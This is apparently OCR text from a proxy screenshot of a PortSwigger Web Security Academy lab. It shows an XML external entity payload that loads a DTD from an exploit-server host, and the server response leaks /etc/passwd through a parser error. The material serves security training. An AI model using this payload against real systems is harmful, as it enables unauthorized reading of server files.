 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a92000603f6924787ac61d500690070.web-security-academy.net
3 Cookie: session=lbuFs1XD83XCbaRu3yhDJ1zYMtistOXL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a92000603f6924787ac61d500690070.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 238
11 Origin:
https://0a92000603f6924787ac61d500690070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [ <!ENTITY % xee SYSTEM
"https://exploit-0acd004103df9276878b60eb01f7001c.exploit-server.net/e
xploit.dtd"> %xee; ]>
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2397
5
6 "XML parser exited with error: java.net.MalformedURLException: no prot
ocol: abc/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,